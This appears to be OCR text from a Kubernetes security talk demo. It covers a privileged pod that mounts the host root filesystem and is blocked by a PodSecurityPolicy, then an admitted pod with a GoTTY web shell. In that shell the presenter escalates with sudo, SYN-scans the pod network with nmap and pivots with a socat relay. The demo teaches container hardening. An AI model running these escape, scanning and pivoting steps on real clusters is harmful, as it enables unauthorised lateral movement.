 # Simple example of deploying a privileged pod, with a host volume mount
apiVersion: v1
kind: Pod
metadata:
  name: nonroot-priv
spec:
  containers:
  - name: nonroot-priv
    image: mattjarvis/snyky
    volumeMounts:
      - mountPath: /chroot
        name: host
    securityContext:
      runAsUser: 999
      privileged: true
  volumes:
  - name: host
    hostPath:
      path: /
      type: Directory
matt@Mattbook k8s_stranger_danger % kubectl create -f demo_yamls/nonroot_priv.y
aml -n secure
Error from server (Forbidden): error when creating "demo_yamls/nonroot_priv.yam
l": pods "nonroot-priv" is forbidden: PodSecurityPolicy: unable to admit pod: [
spec.containers[0].securityContext.privileged: Invalid value: true: Privileged
containers are not allowed]
matt@Mattbook k8s_stranger_danger % cat demo_yamls/nonroot_nonpriv.yaml
apiVersion: v1
kind: Pod
metadata:
  name: snyky
spec:
  containers:
  - name: snyky
    image: mattjarvis/snyky
    securityContext:
      runAsUser: 999
matt@Mattbook k8s_stranger_danger % kubectl apply -f demo_yamls/nonroot_nonpriv
.yaml -n secure
pod/snyky created
matt@Mattbook k8s_stranger_danger % kubectl get pods -n secure
NAME READY STATUS RESTARTS AGE
root-pod 0/1 CreateContainerConfigError 0 3m4
6s
snyky 1/1 Running 0 10s
webadmin-57f55c596d-kh9rk 1/1 Running 0 3h1
1m
matt@Mattbook k8s_stranger_danger % kubectl port-forward snyky 8080 -n secure
Forwarding from 127.0.0.1:8080 -> 8080
Forwarding from [::1]:8080 -> 8080
Handling connection for 8080
Handling connection for 8080
Handling connection for 8080
Handling connection for 8080
Kubernetes Stranger Danger -
SNYKY ADMIN CONSOLE
GoTTY - /bin/bash (snyky)
localhost:8080
inet6 fe80::dc5a:d2ff:fe5d:4527 prefixlen 64 scopeid 0x20<lin
k>
ether de:5a:d2:5d:45:27 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 908 (908.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 254 bytes 543833 (543.8 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 254 bytes 543833 (543.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
snyky@snyky:/root$ nmap -sS -p 5000 -PN -n --open 10.244.1.18/24
You requested a scan type which requires root privileges.
QUITTING!
snyky@snyky:/root$ sudo su
root@snyky:~# nmap -sS -p 5000 -PN -n --open 10.244.1.18/24
Starting Nmap 7.80 ( https://nmap.org ) at 2021-08-18 16:29 UTC
Nmap scan report for 10.244.1.9
Host is up (0.000054s latency).
PORT STATE SERVICE
5000/tcp open upnp
Nmap scan report for 10.244.1.10
Host is up (0.00013s latency).
PORT STATE SERVICE
5000/tcp open upnp
Nmap done: 256 IP addresses (254 hosts up) scanned in 2.53 seconds
root@snyky:~# socat tcp-listen:5001,reuseaddr,fork tcp:10.244.1.10:5000
&
[1] 33
root@snyky:~#